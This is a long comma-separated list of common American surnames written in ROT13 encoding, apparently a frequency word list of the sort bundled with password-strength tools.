zhabm,onyy,xryyre,punaqyre,jrore,jnyfu,ylbaf,enzfrl,jbysr,fpuarvqre,zhyyvaf,orafba,funec,objra,oneore,phzzvatf,uvarf,onyqjva,tevssvgu,inyqrm,uhooneq,fnynmne,errirf,jneare,fgrirafba,ohetrff,fnagbf,gngr,pebff,tneare,znaa,znpx,zbff,gubeagba,zptrr,snezre,qrytnqb,nthvyne,irtn,tybire,znaavat,pbura,unezba,ebqtref,eboovaf,arjgba,oynve,uvttvaf,vatenz,errfr,pnaaba,fgevpxynaq,gbjafraq,cbggre,tbbqjva,jnygba,ebjr,unzcgba,begrtn,cnggba,fjnafba,tbbqzna,znyqbanqb,lngrf,orpxre,revpxfba,ubqtrf,evbf,pbaare,nqxvaf,jrofgre,znybar,unzzbaq,sybjref,pboo,zbbql,dhvaa,cbcr,bfobear,zppnegul,threereb,rfgenqn,fnaqbiny,tvoof,tebff,svgmtrenyq,fgbxrf,qblyr,fnhaqref,jvfr,pbyba,tvyy,nyinenqb,terre,cnqvyyn,jngref,aharm,onyyneq,fpujnegm,zpoevqr,ubhfgba,puevfgrafra,xyrva,cengg,oevttf,cnefbaf,zpynhtuyva,mvzzrezna,ohpunana,zbena,pbcrynaq,cvggzna,oenql,zppbezvpx,ubyybjnl,oebpx,cbbyr,ybtna,onff,znefu,qenxr,jbat,wrssrefba,zbegba,noobgg,fcnexf,abegba,uhss,znffrl,svthrebn,pnefba,objref,eborefba,onegba,gena,ynzo,uneevatgba,obbar,pbegrm,pynexr,znguvf,fvatyrgba,jvyxvaf,pnva,haqrejbbq,ubtna,zpxramvr,pbyyvre,yhan,curycf,zpthver,oevqtrf,jvyxrefba,anfu,fhzzref,ngxvaf,jvypbk,cvggf,pbayrl,znedhrm,oheargg,pbpuena,punfr,qniracbeg,ubbq,tngrf,nlnyn,fnjlre,inmdhrm,qvpxrefba,ubqtr,npbfgn,sylaa,rfcvabmn,avpubyfba,zbaebr,jbys,zbeebj,juvgnxre,bpbaabe,fxvaare,jner,zbyvan,xveol,uhsszna,tvyzber,qbzvathrm,barny,ynat,pbzof,xenzre,unapbpx,tnyynture,tnvarf,funssre,jvttvaf,zngurjf,zppynva,svfpure,jnyy,zrygba,urafyrl,obaq,qlre,tevzrf,pbagerenf,jlngg,onkgre,fabj,zbfyrl,furcureq,ynefra,ubbire,ornfyrl,crgrefra,juvgrurnq,zrlref,tneevfba,fuvryqf,ubea,fnintr,byfra,fpuebrqre,unegzna,jbbqneq,zhryyre,xrzc,qryrba,obbgu,cngry,pnyubha,jvyrl,rngba,pyvar,anineeb,uneeryy,uhzcuerl,cneevfu,qhena,uhgpuvafba,urff,qbefrl,ohyybpx,eboyrf,orneq,qnygba,nivyn,evpu,oynpxjryy,wbuaf,oynaxrafuvc,gerivab,fnyvanf,pnzcbf,cehvgg,pnyynuna,zbagbln,uneqva,threen,zpqbjryy,fgnssbeq,tnyyrtbf,urafba,jvyxvafba,obbxre,zreevgg,ngxvafba,bee,qrpxre,uboof,gnaare,xabk,cnpurpb,fgrcurafba,tynff,ebwnf,freenab,znexf,uvpxzna,fjrrarl,fgebat,zppyher,pbajnl,ebgu,znlaneq,sneeryy,ybjrel,uhefg,avkba,jrvff,gehwvyyb,ryyvfba,fybna,whnerm,jvagref,zpyrna,oblre,ivyyneerny,zppnyy,tragel,pneevyyb,nlref,ynen,frkgba,cnpr,uhyy,yroynap,oebjavat,irynfdhrm,yrnpu,punat,fryyref,ureevat,aboyr,sbyrl,onegyrgg,zrepnqb,ynaqel,qheunz,jnyyf,onee,zpxrr,onhre,eviref,oenqfunj,chtu,iryrm,ehfu,rfgrf,qbqfba,zbefr,furccneq,jrrxf,pnznpub,orna,oneeba,yvivatfgba,zvqqyrgba,fcrnef,oenapu,oyrivaf,pura,xree,zppbaaryy,ungsvryq,uneqvat,fbyvf,sebfg,tvyrf,oynpxohea,craavatgba,jbbqjneq,svayrl,zpvagbfu,xbpu,zpphyybhtu,oynapuneq,evinf,oeraana,zrwvn,xnar,oragba,ohpxyrl,inyragvar,znqqbk,ehffb,zpxavtug,ohpx,zbba,zpzvyyna,pebfol,oret,qbgfba,znlf,ebnpu,puna,evpuzbaq,zrnqbjf,snhyxare,barvyy,xancc,xyvar,bpubn,wnpbofba,tnl,uraqevpxf,ubear,furcneq,uroreg,pneqranf,zpvagler,jnyyre,ubyzna,qbanyqfba,pnagh,zbeva,tvyyrfcvr,shragrf,gvyyzna,oragyrl,crpx,xrl,fnynf,ebyyvaf,tnzoyr,qvpxfba,fnagnan,pnoeren,preinagrf,ubjr,uvagba,uheyrl,fcrapr,mnzben,lnat,zparvy,fhnerm,crggl,tbhyq,zpsneynaq,fnzcfba,pneire,oenl,znpqbanyq,fgbhg,urfgre,zryraqrm,qvyyba,sneyrl,ubccre,tnyybjnl,cbggf,wblare,fgrva,nthveer,bfobea,zrepre,oraqre,senapb,ebjynaq,flxrf,cvpxrgg,frnef,znlb,qhaync,unlqra,jvyqre,zpxnl,pbssrl,zppnegl,rjvat,pbbyrl,inhtuna,obaare,pbggba,ubyqre,fgnex,sreeryy,pnageryy,shygba,ybgg,pnyqreba,cbyyneq,ubbcre,ohepu,zhyyra,sel,evqqyr,yril,qhxr,bqbaaryy,oevgg,qnhturegl,oretre,qvyyneq,nyfgba,selr,evttf,punarl,bqbz,qhssl,svgmcngevpx,inyramhryn,znlre,nysbeq,zpcurefba,nprirqb,oneeren,pbgr,ervyyl,pbzcgba,zbbarl,zptbjna,pensg,pyrzbaf,jlaa,avryfra,onveq,fgnagba,favqre,ebfnyrf,oevtug,jvgg,unlf,ubyqra,ehgyrqtr,xvaarl,pyrzragf,pnfgnarqn,fyngre,unua,ohexf,qrynarl,cngr,ynapnfgre,funecr,juvgsvryq,gnyyrl,znpvnf,oheevf,engyvss,zppenl,znqqra,xnhszna,ornpu,tbss,pnfu,obygba,zpsnqqra,yrivar,olref,xvexynaq,xvqq,jbexzna,pnearl,zpyrbq,ubypbzo,svapu,fbfn,unarl,senaxf,fnetrag,avrirf,qbjaf,enfzhffra,oveq,urjvgg,sberzna,inyrapvn,barvy,qrynpehm,ivafba,qrwrfhf,ulqr,sbeorf,tvyyvnz,thguevr,jbbgra,uhore,oneybj,oblyr,zpznuba,ohpxare,ebpun,chpxrgg,ynatyrl,xabjyrf,pbbxr,irynmdhrm,juvgyrl,inat,furn,ebhfr,unegyrl,znlsvryq,ryqre,enaxva,unaan,pbjna,yhpreb,neeblb,fynhtugre,unnf,bpbaaryy,zvabe,obhpure,nepure,obttf,qbhturegl,naqrefra,arjryy,pebjr,jnat,sevrqzna,oynaq,fjnva,ubyyrl,crnepr,puvyqf,lneoebhtu,tnyina,cebpgbe,zrrxf,ybmnab,zben,enatry,onpba,ivyynahrin,fpunrsre,ebfnqb,uryzf,oblpr,tbff,fgvafba,voneen,uhgpuvaf,pbivatgba,pebjyrl,ungpure,znpxrl,ohapu,jbznpx,cbyx,qbqq,puvyqerff,puvyqref,ivyyn,fcevatre,znubarl,qnvyrl,orypure,ybpxuneg,tevttf,pbfgn,oenaqg,jnyqra,zbfre,gnghz,zppnaa,nxref,yhgm,celbe,bebmpb,zpnyyvfgre,yhtb,qnivrf,fubrznxre,ehguresbeq,arjfbzr,zntrr,punzoreynva,oynagba,fvzzf,tbqserl,synantna,pehz,pbeqbin,rfpbone,qbjavat,fvapynve,qbanuhr,xehrtre,zptvaavf,tber,sneevf,jroore,pbeorgg,naqenqr,fgnee,ylba,lbqre,unfgvatf,zptengu,fcvirl,xenhfr,uneqra,penogerr,xvexcngevpx,neevatgba,evggre,zpturr,obyqra,znybarl,tntaba,qhaone,cbapr,cvxr,znlrf,ornggl,zboyrl,xvzonyy,ohggf,zbagrf,ryqevqtr,oenha,unzz,tvoobaf,zblre,znayrl,ureeba,cyhzzre,ryzber,penzre,ehpxre,cvrefba,sbagrabg,ehovb,tbyqfgrva,ryxvaf,jvyyf,abinx,uvpxrl,jbeyrl,tbezna,xngm,qvpxvafba,oebhffneq,jbbqehss,pebj,oevggba,anapr,yruzna,ovatunz,mhavtn,junyrl,funsre,pbsszna,fgrjneq,qrynebfn,arryl,zngn,qnivyn,zppnor,xrffyre,uvaxyr,jryfu,cntna,tbyqoret,tbvaf,pebhpu,phrinf,dhvabarf,zpqrezbgg,uraqevpxfba,fnzhryf,qragba,oretreba,virl,ybpxr,unvarf,faryy,ubfxvaf,olear,nevnf,pbeova,orygena,punccryy,qbjarl,qbbyrl,ghggyr,pbhpu,cnlgba,zpryebl,pebpxrgg,tebirf,pnegjevtug,qvpxrl,zptvyy,qhobvf,zhavm,gbyoreg,qrzcfrl,pvfarebf,frjryy,yngunz,ivtvy,gncvn,envarl,abejbbq,fgebhq,zrnqr,gvcgba,xhua,uvyyvneq,obavyyn,grnthr,thaa,terrajbbq,pbeern,errpr,cvarqn,cuvccf,serl,xnvfre,nzrf,thagre,fpuzvgg,zvyyvtna,rfcvabfn,objqra,ivpxref,ybjel,cevgpuneq,pbfgryyb,cvcre,zppyryyna,ybiryy,furruna,ungpu,qbofba,fvatu,wrssevrf,ubyyvatfjbegu,fberafra,zrmn,svax,qbaaryyl,oheeryy,gbzyvafba,pbyoreg,ovyyvatf,evgpuvr,urygba,fhgureynaq,crbcyrf,zpdhrra,gubznfba,tviraf,pebpxre,ibtry,ebovfba,qhaunz,pbxre,fjnegm,xrlf,ynqare,evpugre,unetebir,rqzbaqf,oenagyrl,nyoevtug,zheqbpx,obfjryy,zhyyre,dhvagreb,cnqtrgg,xraarl,qnyl,pbaabyyl,vazna,dhvagnan,yhaq,oneaneq,ivyyrtnf,fvzbaf,uhttvaf,gvqjryy,fnaqrefba,ohyyneq,zppyraqba,qhnegr,qencre,zneereb,qjlre,noenzf,fgbire,tbbqr,senfre,perjf,oreany,tbqjva,pbaxyva,zparny,onpn,rfcnemn,pebjqre,objre,oerjfgre,zparvyy,ebqevthrf,yrny,pbngrf,envarf,zppnva,zppbeq,zvare,ubyoebbx,fjvsg,qhxrf,pneyvfyr,nyqevqtr,npxrezna,fgnexf,evpxf,ubyyvqnl,sreevf,unvefgba,furssvryq,ynatr,sbhagnva,qbff,orggf,xncyna,pnezvpunry,oybbz,ehssva,craa,xrea,objyrf,fvmrzber,ynexva,qhcerr,frnyf,zrgpnys,uhgpuvfba,urayrl,snee,zppnhyrl,unaxvaf,thfgnsfba,pheena,jnqqryy,enzrl,pngrf,cbyybpx,phzzvaf,zrffre,uryyre,shax,pbeargg,cnynpvbf,tnyvaqb,pnab,ungunjnl,cunz,raevdhrm,fnytnqb,cryyrgvre,cnvagre,jvfrzna,oybhag,sryvpvnab,ubhfre,qburegl,zrnq,zptenj,fjna,pnccf,oynapb,oynpxzba,gubzfba,zpznahf,ohexrgg,tyrnfba,qvpxraf,pbezvre,ibff,ehfuvat,ebfraoret,uheq,qhznf,oravgrm,neryynab,zneva,pnhqvyy,oentt,wnenzvyyb,uhregn,tvcfba,pbyiva,ovttf,iryn,cyngg,pnffvql,gbzcxvaf,zppbyyhz,qbyna,qnyrl,pehzc,farrq,xvytber,tebir,tevzz,qnivfba,oehafba,cengre,znephz,qrivar,qbqtr,fgenggba,ebfnf,pubv,gevcc,yrqorggre,uvtugbjre,sryqzna,rccf,lrntre,cbfrl,fpehttf,pbcr,fghoof,evpurl,biregba,gebggre,fcenthr,pbeqreb,ohgpure,fgvyrf,ohetbf,jbbqfba,ubeare,onffrgg,chepryy,unfxvaf,nxvaf,mvrtyre,fcnhyqvat,unqyrl,tehoof,fhzare,zhevyyb,mninyn,fubbx,ybpxjbbq,qevfpbyy,qnuy,gubecr,erqzbaq,chganz,zpjvyyvnzf,zpenr,ebznab,wbvare,fnqyre,urqevpx,untre,untra,svgpu,pbhygre,gunpxre,znafsvryq,ynatfgba,thvqel,sreerven,pbeyrl,pbaa,ebffv,ynpxrl,onrm,fnram,zpanznen,zpzhyyra,zpxraan,zpqbabhtu,yvax,ratry,oebjar,ebcre,crnpbpx,rhonaxf,qehzzbaq,fgevatre,cevgpurgg,cneunz,zvzf,ynaqref,tenlfba,fpunsre,rtna,gvzzbaf,bunen,xrra,unzyva,svaa,pbegrf,zpanve,anqrnh,zbfryrl,zvpunhq,ebfra,bnxrf,xhegm,wrssref,pnyybjnl,orny,onhgvfgn,jvaa,fhttf,fgrea,fgncyrgba,ylyrf,ynveq,zbagnab,qnjxvaf,untna,tbyqzna,oelfba,onenwnf,ybirgg,frthen,zrgm,ybpxrgg,ynatsbeq,uvafba,rnfgzna,ubbxf,fznyyjbbq,funcveb,pebjryy,junyra,gevcyrgg,pungzna,nyqevpu,pnuvyy,lbhatoybbq,loneen,fgnyyvatf,furrgf,errqre,pbaaryyl,ongrzna,noreangul,jvaxyre,jvyxrf,znfgref,unpxrgg,tenatre,tvyyvf,fpuzvgm,fncc,ancvre,fbhmn,ynavre,tbzrf,jrve,bgreb,yrqsbeq,oheebhtuf,onopbpx,iraghen,fvrtry,qhtna,oyrqfbr,ngjbbq,jenl,ineare,fcnatyre,nanln,fgnyrl,xensg,sbheavre,orynatre,jbyss,gubear,olahz,ohearggr,oblxva,fjrafba,cheivf,cvan,xuna,qhinyy,qneol,kvbat,xnhsszna,urnyl,ratyr,orabvg,inyyr,fgrvare,fcvpre,funire,enaqyr,yhaql,puva,pnyireg,fgngba,arss,xrnearl,qneqra,bnxyrl,zrqrvebf,zppenpxra,perafunj,creqhr,qvyy,juvggnxre,gbova,jnfuohea,ubthr,tbbqevpu,rnfyrl,oenib,qraavfba,fuvcyrl,xreaf,wbetrafra,penva,ivyynybobf,znhere,ybatbevn,xrrar,pbba,jvgurefcbba,fgncyrf,crggvg,xvapnvq,rnfba,znqevq,rpubyf,yhfx,fgnuy,pheevr,gunlre,fuhygm,zpanyyl,frnl,znure,tntar,oneebj,anin,zberynaq,ubarlphgg,urnea,qvttf,pneba,juvggra,jrfgoebbx,fgbinyy,entynaq,zhafba,zrvre,ybbarl,xvzoyr,wbyyl,ubofba,tbqqneq,phyire,ohee,cerfyrl,arteba,pbaaryy,gbine,uhqqyrfgba,nfuol,fnygre,ebbg,craqyrgba,byrnel,avpxrefba,zlevpx,whqq,wnpbofra,onva,nqnve,fgnearf,zngbf,ohfol,ureaqba,unayrl,oryynzl,qbgl,onegyrl,lnmmvr,ebjryy,cnefba,tvssbeq,phyyra,puevfgvnafra,oranivqrf,oneauneg,gnyobg,zbpx,penaqnyy,pbaabef,obaqf,juvgg,tntr,oretzna,neerqbaqb,nqqvfba,yhwna,qbjql,wreavtna,uhlau,obhpuneq,qhggba,eubnqrf,bhryyrggr,xvfre,ureevatgba,uner,oynpxzna,onoo,nyyerq,ehqq,cnhyfba,btqra,xbravt,trvtre,ortnl,cneen,ynffvgre,unjx,rfcbfvgb,jnyqeba,enafbz,cengure,punpba,ivpx,fnaqf,ebnex,cnee,znloreel,terraoret,pbyrl,oehare,juvgzna,fxnttf,fuvczna,yrnel,uhggba,ebzb,zrqenab,ynqq,xehfr,nfxrj,fpuhym,nysneb,gnobe,zbue,tnyyb,orezhqrm,crerven,oyvff,ernirf,syvag,pbzre,jbbqnyy,andhva,thrinen,qrybat,pneevre,cvpxraf,gvyyrl,fpunssre,xahgfba,sragba,qbena,ibtg,inaa,cerfpbgg,zpynva,ynaqvf,pbepbena,mncngn,ulngg,urzcuvyy,snhyx,qbir,obhqernhk,nentba,juvgybpx,gerwb,gnpxrgg,furnere,fnyqnan,unaxf,zpxvaaba,xbruyre,obhetrbvf,xrlrf,tbbqfba,sbbgr,yhafsbeq,tbyqfzvgu,sybbq,jvafybj,fnzf,erntna,zppybhq,ubhtu,rfdhviry,anlybe,ybbzvf,pbebanqb,yhqjvt,oenfjryy,orneqra,uhnat,sntna,rmryy,rqzbaqfba,pebava,ahaa,yrzba,thvyybel,tevre,qhobfr,genlybe,elqre,qboovaf,pblyr,ncbagr,juvgzber,fznyyf,ebjna,znyybl,pneqban,oenkgba,obeqra,uhzcuevrf,pneenfpb,ehss,zrgmtre,uhagyrl,uvabwbfn,svaarl,znqfra,reafg,qbmvre,ohexuneg,objfre,crenygn,qnvtyr,juvggvatgba,fberafba,fnhprqb,ebpur,erqqvat,shtngr,ninybf,jnvgr,yvaq,uhfgba,unjgubear,unzol,oblyrf,obyrf,ertna,snhfg,pebbx,ornz,onetre,uvaqf,tnyyneqb,jvyybhtuol,jvyyvatunz,rpxreg,ohfpu,mrcrqn,jbeguvatgba,gvafyrl,ubss,unjyrl,pnezban,ineryn,erpgbe,arjpbzo,xvafrl,qhor,jungyrl,entfqnyr,oreafgrva,orpreen,lbfg,znggfba,sryqre,purrx,unaql,tebffzna,tnhguvre,rfpborqb,oenqra,orpxzna,zbgg,uvyyzna,synuregl,qlxrf,fgbpxgba,fgrneaf,ybsgba,pbngf,pninmbf,orniref,oneevbf,gnat,zbfure,pneqjryy,pbyrf,oheaunz,jryyre,yrzbaf,orror,nthvyren,cnearyy,unezna,pbhgher,nyyrl,fpuhznpure,erqq,qboof,oyhz,oynybpx,zrepunag,raavf,qrafba,pbggeryy,oenaaba,ontyrl,nivyrf,jngg,fbhfn,ebfraguny,ebbarl,qvrgm,oynax,cndhrggr,zppyryynaq,qhss,irynfpb,yragm,tehoo,oheebjf,oneobhe,hyevpu,fubpxyrl,enqre,orlre,zvkba,ynlgba,nygzna,jrnguref,fgbare,fdhverf,fuvcc,cevrfg,yvcfpbzo,phgyre,pnonyyreb,mvzzre,jvyyrgg,guhefgba,fgberl,zrqyrl,rccrefba,funu,zpzvyyvna,onttrgg,gbeerm,uvefpu,qrag,cbvevre,crnpurl,sneene,perrpu,onegu,gevzoyr,qhcer,nyoerpug,fnzcyr,ynjyre,pevfc,pbaebl,jrgmry,arfovgg,zheel,wnzrfba,jvyuryz,cnggra,zvagba,zngfba,xvzoebhtu,thvaa,pebsg,gbgu,chyyvnz,ahtrag,arjol,yvggyrwbua,qvnf,pnanyrf,oreavre,oneba,fvatyrgnel,eragrevn,cehrgg,zpuhtu,znoel,ynaqehz,oebjre,fgbqqneq,pntyr,fgwbua,fpnyrf,xbuyre,xryybtt,ubcfba,tnag,gunec,tnaa,mrvtyre,cevatyr,unzzbaf,snvepuvyq,qrngba,punivf,pnearf,ebjyrl,zngybpx,xrneaf,vevmneel,pneevatgba,fgnexrl,ybcrf,wneeryy,penira,onhz,yvggyrsvryq,yvaa,uhzcuerlf,rgurevqtr,phryyne,punfgnva,ohaql,fcrre,fxrygba,dhvebm,clyr,cbegvyyb,cbaqre,zbhygba,znpunqb,xvyyvna,uhgfba,uvgpupbpx,qbjyvat,pybhq,oheqvpx,fcnaa,crqrefra,yriva,yrttrgg,unljneq,qvrgevpu,ornhyvrh,onexfqnyr,jnxrsvryq,fabjqra,oevfpbr,objvr,orezna,btyr,zptertbe,ynhtuyva,uryz,oheqra,jurngyrl,fpuervore,cerffyrl,cneevf,nynavm,ntrr,fjnaa,fabqtenff,fpuhfgre,enqsbeq,zbax,znggvatyl,unec,tveneq,purarl,lnaprl,jntbare,evqyrl,ybzoneqb,uhqtvaf,tnfxvaf,qhpxjbegu,pbohea,jvyyrl,cenqb,arjoreel,zntnan,unzzbaqf,rynz,juvccyr,fynqr,frean,bwrqn,yvyrf,qbezna,qvruy,hcgba,erneqba,zvpunryf,tbrgm,ryyre,onhzna,onre,ynlar,uhzzry,oeraare,nznln,nqnzfba,bearynf,qbjryy,pybhgvre,pnfgryynabf,jryyzna,fnlybe,bebhexr,zbln,zbagnyib,xvycngevpx,qheova,furyy,byqunz,xnat,tneiva,sbff,oenaunz,onegubybzrj,grzcyrgba,znthver,ubygba,evqre,zbanuna,zppbeznpx,orngl,naqref,fgerrgre,avrgb,avryfba,zbssrgg,ynaxsbeq,xrngvat,urpx,tngyva,qryngbeer,pnyynjnl,nqpbpx,jbeeryy,hatre,ebovarggr,abjnx,wrgre,oehaare,fgrra,cneebgg,birefgerrg,aboyrf,zbagnarm,pyriratre,oevaxyrl,genuna,dhneyrf,cvpxrevat,crqrefba,wnafra,tenagunz,tvypuevfg,perfcb,nvxra,fpuryy,fpunrssre,yberam,yrlin,unezf,qlfba,jnyyvf,crnfr,yrnivgg,purat,pninanhtu,onggf,jneqra,frnzna,ebpxjryy,dhrmnqn,cnkgba,yvaqre,ubhpx,sbagnvar,qhenag,pnehfb,nqyre,cvzragry,zvmr,ylgyr,pyrnel,pnfba,npxre,fjvgmre,vfnnpf,uvttvaobgunz,jngrezna,inaqlxr,fgnzcre,fvfx,fuhyre,evqqvpx,zpznuna,yrirfdhr,unggba,oebafba,obyyvatre,neargg,bxrrsr,treore,tnaaba,sneafjbegu,onhtuzna,fvyirezna,fnggresvryq,zppenel,xbjnyfxv,tevtfol,terpb,pnoeny,gebhg,evaruneg,znuba,yvagba,tbbqra,pheyrl,onhtu,jlzna,jrvare,fpujno,fpuhyre,zbeevffrl,znuna,ohaa,guenfure,fcrne,jnttbare,dhnyyf,cheql,zpjubegre,znhyqva,tvyzna,creelzna,arjfbz,zraneq,znegvab,tens,ovyyvatfyrl,negvf,fvzcxvaf,fnyvfohel,dhvagnavyyn,tvyyvynaq,senyrl,sbhfg,pebhfr,fpneobebhtu,tevffbz,shygm,zneybj,znexunz,znqevtny,ynjgba,onesvryq,juvgvat,inearl,fpujnem,tbbpu,nepr,jurng,gehbat,cbhyva,uhegnqb,fryol,tnvgure,sbegare,phycrccre,pbhtuyva,oevafba,obhqernh,onyrf,fgrcc,ubyz,fpuvyyvat,zbeeryy,xnua,urngba,tnzrm,pnhfrl,ghecva,funaxf,fpuenqre,zrrx,vfbz,uneqvfba,pneenamn,lnarm,fpebttvaf,fpubsvryq,ehalba,engpyvss,zheeryy,zbryyre,veol,pheevre,ohggresvryq,enyfgba,chyyra,cvafba,rfgrc,pneobar,unjxf,ryyvatgba,pnfvyynf,fcheybpx,fvxrf,zbgyrl,zppnegarl,xehtre,vforyy,ubhyr,ohex,gbzyva,dhvtyrl,arhznaa,ybirynpr,sraaryy,purngunz,ohfgnznagr,fxvqzber,uvqnytb,sbezna,phyc,objraf,orgnapbheg,ndhvab,eboo,zvyare,znegry,terfunz,jvyrf,evpxrggf,qbjq,pbyynmb,obfgvp,oynxryl,fureebq,xralba,tnaql,roreg,qrybnpu,nyyneq,fnhre,ebovaf,byvinerf,tvyyrggr,purfgahg,obhedhr,cnvar,uvgr,unhfre,qriber,penjyrl,puncn,gnyoreg,cbvaqrkgre,zrnqbe,zpqhssvr,znggbk,xenhf,unexvaf,pubngr,jera,fyrqtr,fnaobea,xvaqre,trnel,pbeajryy,onepynl,noarl,frjneq,eubnqf,ubjynaq,sbegvre,oraare,ivarf,ghoof,gebhgzna,encc,zppheql,qryhpn,jrfgzberynaq,uniraf,thnwneqb,pynel,frny,zrruna,urembt,thvyyra,nfupensg,jnhtu,eraare,zvynz,ryebq,puhepuvyy,oernhk,obyva,nfure,jvaqunz,gvenqb,crzoregba,abyra,abynaq,xabgg,rzzbaf,pbeavfu,puevfgrafba,oebjayrr,oneorr,jnyqebc,cvgg,byiren,ybzoneqv,tehore,tnssarl,rttyrfgba,onaqn,nepuhyrgn,fybar,cerjvgg,csrvssre,arggyrf,zran,zpnqnzf,uraavat,tneqvare,pebzjryy,puvfubyz,oheyrfba,irfg,btyrfol,zppnegre,yhzcxva,jbssbeq,inaubea,gubea,grry,fjnssbeq,fgpynve,fgnasvryq,bpnzcb,ureeznaa,unaaba,nefranhyg,ebhfu,zpnyvfgre,uvngg,thaqrefba,sbeflgur,qhttna,qryinyyr,pvageba,jvyxf,jrvafgrva,hevor,evmmb,ablrf,zpyraqba,theyrl,orgurn,jvafgrnq,zncyrf,thlgba,tvbeqnab,nyqrezna,inyqrf,cbynapb,cnccnf,yviryl,tebtna,tevssvguf,obob,nerinyb,juvgfba,fbjryy,eraqba,sreanaqrf,sneebj,oranivqrm,nlerf,nyvprn,fghzc,fznyyrl,frvgm,fpuhygr,tvyyrl,tnyynag,pnasvryq,jbysbeq,bznyyrl,zpahgg,zpahygl,zptbirea,uneqzna,uneova,pbjneg,punineevn,oevax,orpxrgg,ontjryy,nezfgrnq,natyva,noerh,erlabfb,xerof,wrgg,ubssznaa,terrasvryq,sbegr,ohearl,oebbzr,fvffba,genzzryy,cnegevqtr,znpr,ybznk,yrzvrhk,tbffrgg,senagm,sbtyr,pbbarl,oebhtugba,crapr,cnhyfra,zhapl,zpneguhe,ubyyvaf,ornhpunzc,jvguref,bfbevb,zhyyvtna,ublyr,qbpxrel,pbpxeryy,ortyrl,nznqbe,ebol,envaf,yvaqdhvfg,tragvyr,rireuneg,obunaaba,jlyvr,fbzzref,chearyy,sbegva,qhaavat,oerrqra,invy,curyna,cuna,znek,pbfol,pbyohea,obyvat,ovqqyr,yrqrfzn,tnqqvf,qraarl,pubj,ohrab,oreevbf,jvpxre,gbyyvire,guvobqrnhk,antyr,ynibvr,svfx,pevfg,oneobfn,errql,ybpxyrne,xbyo,uvzrf,orueraf,orpxjvgu,jrrzf,jnuy,fubegre,funpxrysbeq,errf,zhfr,preqn,inynqrm,guvobqrnh,fnnirqen,evqtrjnl,ervgre,zpurael,znwbef,ynpunapr,xrngba,sreenen,pyrzraf,oybpxre,nccyrtngr,arrqunz,zbwvpn,xhlxraqnyy,unzry,rfpnzvyyn,qbhtugl,ohepurgg,nvafjbegu,ivqny,hcpuhepu,guvtcra,fgenhff,fcehvyy,fbjref,evttvaf,evpxre,zppbzof,uneybj,ohssvatgba,fbgryb,byvinf,artergr,zberl,znpba,ybtfqba,yncbvagr,ovtrybj,oryyb,jrfgsnyy,fghooyrsvryq,yvaqyrl,urva,unjrf,sneevatgba,oerra,ovepu,jvyqr,fgrrq,frchyirqn,ervauneqg,cebssvgg,zvagre,zrffvan,zpanoo,znvre,xrryre,tnzobn,qbabuhr,onfunz,fuvaa,pebbxf,pbgn,obeqref,ovyyf,onpuzna,gvfqnyr,gninerf,fpuzvq,cvpxneq,thyyrl,sbafrpn,qrybffnagbf,pbaqba,ongvfgn,jvpxf,jnqfjbegu,znegryy,yvggyrgba,vfba,unnt,sbyfbz,oehzsvryq,oeblyrf,oevgb,zveryrf,zpqbaaryy,yrpynve,unzoyva,tbhtu,snaavat,ovaqre,jvasvryq,juvgjbegu,fbevnab,cnyhzob,arjxvex,znathz,uhgpurefba,pbzfgbpx,pneyva,ornyy,onve,jraqg,jnggref,jnyyvat,chgzna,bgbbyr,zbeyrl,znerf,yrzhf,xrrare,uhaqyrl,qvny,qnzvpb,ovyyhcf,fgebgure,zpsneynar,ynzz,rnirf,pehgpure,pnenonyyb,pnagl,ngjryy,gnsg,fvyre,ehfg,enjyf,enjyvatf,cevrgb,zparryl,zpnsrr,uhyfrl,unpxarl,tnyirm,rfpnynagr,qryntnemn,pevqre,onaql,jvyonaxf,fgbjr,fgrvaoret,eraseb,znfgrefba,znffvr,ynaunz,unfxryy,unzevpx,qruneg,oheqrggr,oenafba,obhear,onova,nyrzna,jbegul,gvoof,fzbbg,fynpx,cnenqvf,zhyy,yhpr,ubhtugba,tnagg,shezna,qnaare,puevfgvnafba,ohetr,nfusbeq,neaqg,nyzrvqn,fgnyyjbegu,funqr,frnepl,fntre,abbana,zpyrzber,zpvagver,znkrl,ynivtar,wbor,sreere,snyx,pbssva,olearf,nenaqn,ncbqnpn,fgnzcf,ebhaqf,crrx,byzfgrnq,yrjnaqbjfxv,xnzvafxv,qhanjnl,oehaf,oenpxrgg,nzngb,ervpu,zppyhat,ynpebvk,xbbagm,ureevpx,uneqrfgl,synaqref,pbhfvaf,pngb,pnqr,ivpxrel,funax,antry,qhchvf,pebgrnh,pbggre,fghpxrl,fgvar,cbegresvryq,cnhyrl,zbssvgg,xahqfra,uneqjvpx,tbsbegu,qhcbag,oyhag,oneebjf,oneauvyy,fuhyy,enfu,ybsgvf,yrznl,xvgpuraf,ubeingu,teravre,shpuf,snveonaxf,phyoregfba,pnyxvaf,oheafvqr,ornggvr,nfujbegu,nyoregfba,jregm,inhtug,inyyrwb,ghex,ghpx,gvwrevan,fntr,crgrezna,zneebdhva,znee,ynagm,ubnat,qrznepb,pbar,orehor,onearggr,junegba,fgvaargg,fybphz,fpnayba,fnaqre,cvagb,znaphfb,yvzn,urnqyrl,rcfgrva,pbhagf,pynexfba,pneanuna,obera,negrntn,nqnzr,mbbx,juvggyr,juvgruhefg,jramry,fnkgba,erqqvpx,chragr,unaqyrl,unttregl,rneyrl,qriyva,punssva,pnql,nphan,fbynab,fvtyre,cbyynpx,craqretenff,bfgenaqre,wnarf,senapbvf,pehgpusvryq,punzoreyva,oehonxre,oncgvfgr,jvyyfba,ervf,arryrl,zhyyva,zrepvre,yven,ynlzna,xrryvat,uvtqba,rfcvany,puncva,jnesvryq,gbyrqb,chyvqb,crroyrf,antl,zbagnthr,zryyb,yrne,wnrtre,ubtt,tenss,shee,fbyvm,cbber,zraqraunyy,zpynheva,znrfgnf,tnoyr,oneenmn,gvyyrel,farnq,cbaq,arvyy,zpphyybpu,zppbexyr,yvtugsbbg,uhgpuvatf,ubyybzna,unearff,qbea,obpx,mvryvafxv,gheyrl,gernqjryy,fgcvreer,fgneyvat,fbzref,bfjnyq,zreevpx,rnfgreyvat,oviraf,gehvgg,cbfgba,cneel,bagvirebf,byvinerm,zbernh,zrqyva,yram,xabjygba,snveyrl,pboof,puvfbyz,onaavfgre,jbbqjbegu,gbyre,bpnfvb,abevrtn,arhzna,zblr,zvyohea,zppynanuna,yvyyrl,unarf,synaarel,qryyvatre,qnavryfba,pbagv,oybqtrgg,orref,jrnguresbeq,fgenva,xnee,uvgg,qraunz,phfgre,pboyr,pybhtu,pnfgrry,obyqhp,ongpurybe,nzzbaf,juvgybj,gvrearl,fgngra,fvoyrl,frvsreg,fpuhoreg,fnyprqb,znggvf